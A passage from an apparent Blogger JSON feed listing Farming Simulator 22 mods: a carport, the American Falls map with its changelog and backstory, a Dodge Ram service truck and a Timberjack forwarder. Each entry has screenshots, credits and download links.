10$\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECredits:\u003C\/p\u003E\u003Cp\u003Eikas\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/sharemods.com\/sbi724pyz2ep\/FS22_UsaCarport___40_1__41_.zip.html\" target=\"_blank\"\u003EDOWNLOAD\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fsmods.us\/feeds\/7929662479202068782\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fsmods.us\/2023\/12\/american-carport-v11-fs22.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/7929662479202068782"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/7929662479202068782"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fsmods.us\/2023\/12\/american-carport-v11-fs22.html","title":" FS22 American Carport v1.1 "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrf4hnkFd62HkI1zJ4aIWZ6U4vdun76WSk04rO3kNiurIkmawigJGyHkrHqQtpWY-H585QsKNmwFUttawuGbav9kNv9BzOUztDqFpaD9QLIVihQeSKw9ycry8yw63nDnlbvYvk5So17BjNHA4XKOu72Foa8ee00NjzP6beQliRWJ6h0g-OVI6FJN447g\/s72-c\/american-carport-v1.0.0.1-fs22-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6701605371897636173.post-6882101561668567676"},"published":{"$t":"2023-11-01T01:28:00.003-07:00"},"updated":{"$t":"2023-11-01T01:28:51.392-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FS22 Maps"}],"title":{"type":"text","$t":"FS22 American Falls v1.1"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2b-PrhMXEbbIa4ltkGahzVMBD5UQ68hQuFlTTGLRaNTwiFvBmLu-rpiPeiby1VWMf4Kz-sbseGx_atx3zOqR5oNhqAOYZCuJGU6_HVPpmKWANm6c9TFXboK2mKp-LcjzKXz1q7sJoIwjWWaXj9syU-miiCknotq2os8W_v9kbHoBvQ8D0Eucms6_dxA\/s1024\/fs22-american-falls-v1-1-0-0-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2b-PrhMXEbbIa4ltkGahzVMBD5UQ68hQuFlTTGLRaNTwiFvBmLu-rpiPeiby1VWMf4Kz-sbseGx_atx3zOqR5oNhqAOYZCuJGU6_HVPpmKWANm6c9TFXboK2mKp-LcjzKXz1q7sJoIwjWWaXj9syU-miiCknotq2os8W_v9kbHoBvQ8D0Eucms6_dxA\/s1024\/fs22-american-falls-v1-1-0-0-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr-jLbnRpSTJy3VURysbu9GRviDgpuXDEJQCVQXvsPj6Mv8o-fnxyza9iqmnoe5YtP5VZSIEM_VBFzzTqqBSrj0PeHRfzsCVyHST4L570wclgo0fc_GZ7UZ8ymMCO_wXEC-JsclH8g_Awk8dfVu4TELPKX00koJaE5P5zpwZa0NqPIjpFUBCiyiN-PyQ\/s1024\/fs22-american-falls-v1-1-0-0-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr-jLbnRpSTJy3VURysbu9GRviDgpuXDEJQCVQXvsPj6Mv8o-fnxyza9iqmnoe5YtP5VZSIEM_VBFzzTqqBSrj0PeHRfzsCVyHST4L570wclgo0fc_GZ7UZ8ymMCO_wXEC-JsclH8g_Awk8dfVu4TELPKX00koJaE5P5zpwZa0NqPIjpFUBCiyiN-PyQ\/s320\/fs22-american-falls-v1-1-0-0-3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2b-PrhMXEbbIa4ltkGahzVMBD5UQ68hQuFlTTGLRaNTwiFvBmLu-rpiPeiby1VWMf4Kz-sbseGx_atx3zOqR5oNhqAOYZCuJGU6_HVPpmKWANm6c9TFXboK2mKp-LcjzKXz1q7sJoIwjWWaXj9syU-miiCknotq2os8W_v9kbHoBvQ8D0Eucms6_dxA\/s320\/fs22-american-falls-v1-1-0-0-1.jpg\" width=\"320\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB9X74WPtsalNYigd7abuHVTX1jG1EK1wZ0KInwy6NqkwvJXFh4dLEHxT-gAyZAQQumaxwkDbB_0VwmlbfQAhNhfkXk4WP73KOkqq4bh_A6hyS04AcOUHS_IXzuisKXQrhHB3qyqDX93F5XHLNTDyEC-naUzilo-2oTSUM_wfxdyI4YMY9NnI4CedcUA\/s1024\/fs22-american-falls-v1-1-0-0-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB9X74WPtsalNYigd7abuHVTX1jG1EK1wZ0KInwy6NqkwvJXFh4dLEHxT-gAyZAQQumaxwkDbB_0VwmlbfQAhNhfkXk4WP73KOkqq4bh_A6hyS04AcOUHS_IXzuisKXQrhHB3qyqDX93F5XHLNTDyEC-naUzilo-2oTSUM_wfxdyI4YMY9NnI4CedcUA\/s320\/fs22-american-falls-v1-1-0-0-2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG0fT0B_ySxsLk6SL3Bytx8kJRg__VX9t-ZKKeELg9gF_MNG6oIZd98iwx3xSSEcPOqQBAM-OFKgqKfgIRaoXvpuCvUZWxp1q_9eHAcZokWwiYbFdAXCNqdf45ReAKcT_dqyE7iypBw0akAJQsVxwV2VG3qtyk8c27e4L0zKIvKa7RqRqFnt-TSqEGVw\/s1024\/fs22-american-falls-v1-1-0-0-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG0fT0B_ySxsLk6SL3Bytx8kJRg__VX9t-ZKKeELg9gF_MNG6oIZd98iwx3xSSEcPOqQBAM-OFKgqKfgIRaoXvpuCvUZWxp1q_9eHAcZokWwiYbFdAXCNqdf45ReAKcT_dqyE7iypBw0akAJQsVxwV2VG3qtyk8c27e4L0zKIvKa7RqRqFnt-TSqEGVw\/s320\/fs22-american-falls-v1-1-0-0-4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN147RKvV1ZAqqydRU5_knINiWsLCNSAQ59eR2CeQdCSTOdTDOcFdJa6BODeBPVkBi7FhV53ExANA6fK4NW3uULQtpTDjafJkJdlqnMjcni7Dd6-9XudqcqKbJKvCwmzf6797J2c3W3PjqR69bzcmasuL76y6MmMx5L3HQtBnQAEfAbvT_B8hIsVMqeA\/s1024\/fs22-american-falls-v1-1-0-0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN147RKvV1ZAqqydRU5_knINiWsLCNSAQ59eR2CeQdCSTOdTDOcFdJa6BODeBPVkBi7FhV53ExANA6fK4NW3uULQtpTDjafJkJdlqnMjcni7Dd6-9XudqcqKbJKvCwmzf6797J2c3W3PjqR69bzcmasuL76y6MmMx5L3HQtBnQAEfAbvT_B8hIsVMqeA\/s320\/fs22-american-falls-v1-1-0-0.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EFS22 American Falls v1.1\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EWelcome to American Falls!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EChangelog 1.1: (Sorry but new save is needed)\u003C\/p\u003E\u003Cp\u003EVehicle shop exteneded\u003C\/p\u003E\u003Cp\u003Ecollectables re positioned\u003C\/p\u003E\u003Cp\u003ESell cotton moved to (Bales Selling station)\u003C\/p\u003E\u003Cp\u003EAlfalfa regrow fixed\u003C\/p\u003E\u003Cp\u003ETrees \u0026amp; objects deleted (to help with the fps issues)\u003C\/p\u003E\u003Cp\u003ECustom Plowing Texture\u003C\/p\u003E\u003Cp\u003EFarm house can now be sold\u003C\/p\u003E\u003Cp\u003ESheep triggers fixed\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAdditional Changes by ModHub QA Team for the mod-Author:\u003C\/p\u003E\u003Cp\u003EAdded missing tangents to 4 materials (which have been faultily imported)\u003C\/p\u003E\u003Cp\u003ECorrected 2851 nodes\u003C\/p\u003E\u003Cp\u003ERemoved customShader assigned to occluders (will help to improve performance)\u003C\/p\u003E\u003Cp\u003ERemoved customShader assigned to collisions (will help to improve performance)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYou have a big job to do on this map! The previous owner here once had a farm in Illinois called Stone Valley. He came here looking for work, and American Falls needed a farmer.\u003C\/p\u003E\u003Cp\u003ESo he was given a chance and did a fantastic job running the area. The local residents helped him out where they could, and the businesses loved working with him.\u003C\/p\u003E\u003Cp\u003EThen all of sudden… he was gone. He had sold all of the equipment that belonged to the American Falls community, and all the land along with it. Luckily, he didn’t sell the trailer where he once lived.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EThe American Falls community has been informed that you took over Stone Valley as well, managing to get that farm running in tip-top shape. And your help is needed again! The reason you have been brought here is because American Falls needs a great farmer like you!\u003C\/p\u003E\u003Cp\u003EUnfortunately there is little money in the pot; just enough to get you going. There’s no equipment to spare, so you’ll have to do local contracts to slowly regain the trust of the community. Use your earnings to buy new farming equipment and eventually buy the land back.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAre you up for the challenge? Can you regain the trust of American Falls?\u003C\/p\u003E\u003Cp\u003EAll fields are fictional\u003C\/p\u003E\u003Cp\u003EDont sell animal farms\u003C\/p\u003E\u003Cp\u003EStart up the shop gates wont open till 9.00am but will open and close as normal after { 8.00am and close at 16.00 }\u003C\/p\u003E\u003Cp\u003EMud System { opitional } pc only\u003C\/p\u003E\u003Cp\u003EField floods\u003C\/p\u003E\u003Cp\u003ERiver bank floods\u003C\/p\u003E\u003Cp\u003EWorking road cats eyes { now stay on your side of the road }\u003C\/p\u003E\u003Cp\u003E4 x new custom crops { alfalfa rye flax \u0026amp; clover}\u003C\/p\u003E\u003Cp\u003E4D Modding Eire Agri Modding Custom Slurry Textures\u003C\/p\u003E\u003Cp\u003ENew well made corn { maize crops } by Benji FS\u003C\/p\u003E\u003Cp\u003Esoybeans in rows\u003C\/p\u003E\u003Cp\u003EStart from scratch \u0026amp; Farm manager added\u003C\/p\u003E\u003Cp\u003ECows can produce manure\u003C\/p\u003E\u003Cp\u003Epigs can produce manure\u003C\/p\u003E\u003Cp\u003E12 Custom farm placeables added\u003C\/p\u003E\u003Cp\u003E8 Selling points\u003C\/p\u003E\u003Cp\u003E1 x bale selling point\u003C\/p\u003E\u003Cp\u003E1 x log selling point\u003C\/p\u003E\u003Cp\u003EAlfalfa silage clamps added\u003C\/p\u003E\u003Cp\u003EOxygendavid Custom lighting\u003C\/p\u003E\u003Cp\u003EPaintableField added\u003C\/p\u003E\u003Cp\u003EBrand new designed models by Lancyboi\u003C\/p\u003E\u003Cp\u003EAI Helper Added\u003C\/p\u003E\u003Cp\u003E50 fields\u003C\/p\u003E\u003Cp\u003E4 forrestry areas\u003C\/p\u003E\u003Cp\u003E2 x productions added\u003C\/p\u003E\u003Cp\u003ESeasons visuals\u003C\/p\u003E\u003Cp\u003ECollectables\u003C\/p\u003E\u003Cp\u003EAll land purchased before using animals \u0026amp; farm areas\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECredits:\u003C\/p\u003E\u003Cp\u003ELancyboi\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/sharemods.com\/ceo3yxgtnsd8\/FS22_American_Fall.zip.html\" target=\"_blank\"\u003EDOWNLOAD\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fsmods.us\/feeds\/6882101561668567676\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fsmods.us\/2023\/11\/fs22-american-falls-v11.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/6882101561668567676"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/6882101561668567676"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fsmods.us\/2023\/11\/fs22-american-falls-v11.html","title":"FS22 American Falls v1.1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr-jLbnRpSTJy3VURysbu9GRviDgpuXDEJQCVQXvsPj6Mv8o-fnxyza9iqmnoe5YtP5VZSIEM_VBFzzTqqBSrj0PeHRfzsCVyHST4L570wclgo0fc_GZ7UZ8ymMCO_wXEC-JsclH8g_Awk8dfVu4TELPKX00koJaE5P5zpwZa0NqPIjpFUBCiyiN-PyQ\/s72-c\/fs22-american-falls-v1-1-0-0-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6701605371897636173.post-6489925851971280260"},"published":{"$t":"2023-11-01T01:25:00.000-07:00"},"updated":{"$t":"2023-11-01T01:25:00.103-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FS22 Cars"}],"title":{"type":"text","$t":" FS22 Dodge Ram 3500 Service Truck v4.1"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsvsL8P5ZfLd4Ita6TzXB5IdUzT4G4ug4wVJ8lSvNXE3dBUKMe8zfscd3_lVwCRuOgay3One9WJCeK94i82Dm6A8_4eyzmntXr07_EDozKjUpfBbNVrpAC0TGxyL7rxmWm0iniyrb8b5d_t2aJUNpz3eVyES8G5v-xjs9LdQeGEfzkmK55zux8N7FGmA\/s1920\/fs22-dodge-ram-3500-service-truck-v4-0-0-1-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsvsL8P5ZfLd4Ita6TzXB5IdUzT4G4ug4wVJ8lSvNXE3dBUKMe8zfscd3_lVwCRuOgay3One9WJCeK94i82Dm6A8_4eyzmntXr07_EDozKjUpfBbNVrpAC0TGxyL7rxmWm0iniyrb8b5d_t2aJUNpz3eVyES8G5v-xjs9LdQeGEfzkmK55zux8N7FGmA\/s320\/fs22-dodge-ram-3500-service-truck-v4-0-0-1-3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0cEsDBAD_mWRiKDiuIR5x2n2U5wF3QhgSFhhy5d9KZZ86SterQCSnAsNnBnKN1kSlTCtELIpQGhmrE8m_hpeRQg-cm0yrqxeQ9BmDky70GbaBxq2_ADc2jT7PXvw1JDQThIOVDIPNxZUsDwN9DaTa9TfPUIk8yRM6njWJmUy4J1DENvB1_zG-2RK-qQ\/s1920\/fs22-dodge-ram-3500-service-truck-v4-0-0-1-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0cEsDBAD_mWRiKDiuIR5x2n2U5wF3QhgSFhhy5d9KZZ86SterQCSnAsNnBnKN1kSlTCtELIpQGhmrE8m_hpeRQg-cm0yrqxeQ9BmDky70GbaBxq2_ADc2jT7PXvw1JDQThIOVDIPNxZUsDwN9DaTa9TfPUIk8yRM6njWJmUy4J1DENvB1_zG-2RK-qQ\/s320\/fs22-dodge-ram-3500-service-truck-v4-0-0-1-4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyLVgn2gACvvRnJSNLcY_bmq6gTBBaVC74PoQJxrYhZH6w49FA8ayY6Fig2niDZkykeygmoonnC2CJIOeGNi3c0yoEHYq46Iufa1Gd3h4G6SAwp9OqJ5ICGKwNShcNKVw2tuDGhzDbc4uUCWdef2WyTELJxBhsMHTOPxqdmpEp0OsHFjKtKHuqC10mIQ\/s1920\/fs22-dodge-ram-3500-service-truck-v4-0-0-1-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyLVgn2gACvvRnJSNLcY_bmq6gTBBaVC74PoQJxrYhZH6w49FA8ayY6Fig2niDZkykeygmoonnC2CJIOeGNi3c0yoEHYq46Iufa1Gd3h4G6SAwp9OqJ5ICGKwNShcNKVw2tuDGhzDbc4uUCWdef2WyTELJxBhsMHTOPxqdmpEp0OsHFjKtKHuqC10mIQ\/s320\/fs22-dodge-ram-3500-service-truck-v4-0-0-1-6.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u0026nbsp;FS22 Dodge Ram 3500 Service Truck v4.1\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003EUpdate\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EFixed wheels, hands on the steering wheel, mirrors and removed warnings in the log.\u003C\/div\u003E\u003Cdiv\u003EAdded numbers and the ability to sit as a passenger. Use the Universal Passenger mod or Kubota DLC\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe car can refuel and repair your equipment. After purchasing it, there is no fuel in the refueling tank, you need to go to a gas station.\u003C\/div\u003E\u003Cdiv\u003ETo access service functions, turn the truck around (the side doors will open).\u003C\/div\u003E\u003Cdiv\u003EAfter that, go to the back of the truck. On the left side you can activate the generator, after which a trigger will appear on the side by driving onto it\u003C\/div\u003E\u003Cdiv\u003Eyou can refuel. On the right side you can activate service functions, the trigger will appear at the back. Once you enter it, you can repair and modify\u003C\/div\u003E\u003Cdiv\u003Eyour technique.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ECredits:\u003C\/div\u003E\u003Cdiv\u003EFarmer Steve, The Expendables, Abe.F, Saul Mods, Seth White, NomadWulf, GV Canada, Richwoodrocket\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/sharemods.com\/3u5eos5vzont\/FS22_2020Ram3500ServiceTruck.zip.html\" target=\"_blank\"\u003EDOWNLOAD\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fsmods.us\/feeds\/6489925851971280260\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fsmods.us\/2023\/11\/fs22-dodge-ram-3500-service-truck-v41.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/6489925851971280260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/6489925851971280260"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fsmods.us\/2023\/11\/fs22-dodge-ram-3500-service-truck-v41.html","title":" FS22 Dodge Ram 3500 Service Truck v4.1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsvsL8P5ZfLd4Ita6TzXB5IdUzT4G4ug4wVJ8lSvNXE3dBUKMe8zfscd3_lVwCRuOgay3One9WJCeK94i82Dm6A8_4eyzmntXr07_EDozKjUpfBbNVrpAC0TGxyL7rxmWm0iniyrb8b5d_t2aJUNpz3eVyES8G5v-xjs9LdQeGEfzkmK55zux8N7FGmA\/s72-c\/fs22-dodge-ram-3500-service-truck-v4-0-0-1-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6701605371897636173.post-1881265647558873569"},"published":{"$t":"2023-11-01T01:22:00.004-07:00"},"updated":{"$t":"2023-11-01T01:22:47.594-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FS22 Forest Equipment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FS22 Must Have!"}],"title":{"type":"text","$t":" FS22 Timberjack 810B v1.1"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUJLGXpEAIiqZf2jIaWybQjS2MROrfXAajI6ajvd6-KAnIRcmTLL1i0xbBdGFJdJC2wS-JL9oGHBHJU7CH9PqM2DBtcMKIQdbW1g3VmLDbYV2Xhm7vBgA7JRds43eI75WqqZcw3jUpqdrCElZzWMaSwith0QBf-rc7YT-MIhz0P19xobiK_B3xZOriJw\/s1920\/fs22-timberjack-810b-v1-0-0-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUJLGXpEAIiqZf2jIaWybQjS2MROrfXAajI6ajvd6-KAnIRcmTLL1i0xbBdGFJdJC2wS-JL9oGHBHJU7CH9PqM2DBtcMKIQdbW1g3VmLDbYV2Xhm7vBgA7JRds43eI75WqqZcw3jUpqdrCElZzWMaSwith0QBf-rc7YT-MIhz0P19xobiK_B3xZOriJw\/s320\/fs22-timberjack-810b-v1-0-0-1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u0026nbsp;FS22 Timberjack 810B v1.1\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003ETimberjack810 forwarder\u003C\/div\u003E\u003Cdiv\u003EPrice: 160000 €\u003C\/div\u003E\u003Cdiv\u003EHP: 150 \/ 210 \/ 290\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAdded more tiers config.\u003C\/div\u003E\u003Cdiv\u003EAdded colorconfig chains \/tracks\u003C\/div\u003E\u003Cdiv\u003EColorconfig rims\u003C\/div\u003E\u003Cdiv\u003EBase color config\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ECredits:\u003C\/div\u003E\u003Cdiv\u003ERemy, Inf, joel\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/sharemods.com\/i3j4f7bgrmk2\/Timberjack810.zip.html\" target=\"_blank\"\u003EDOWNLOAD\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fsmods.us\/feeds\/1881265647558873569\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fsmods.us\/2023\/11\/fs22-timberjack-810b-v11.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/1881265647558873569"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/1881265647558873569"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fsmods.us\/2023\/11\/fs22-timberjack-810b-v11.html","title":" FS22 Timberjack 810B v1.1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUJLGXpEAIiqZf2jIaWybQjS2MROrfXAajI6ajvd6-KAnIRcmTLL1i0xbBdGFJdJC2wS-JL9oGHBHJU7CH9PqM2DBtcMKIQdbW1g3VmLDbYV2Xhm7vBgA7JRds43eI75WqqZcw3jUpqdrCElZzWMaSwith0QBf-rc7YT-MIhz0P19xobiK_B3xZOriJw\/s72-c\/fs22-timberjack-810b-v1-0-0-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6701605371897636173.post-7282686512796511252"},"published":{"$t":"2023-11-01T01:19:00.002-07:00"},"updated":{"$t":"2023-11-01T01:19:53.641-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FS22 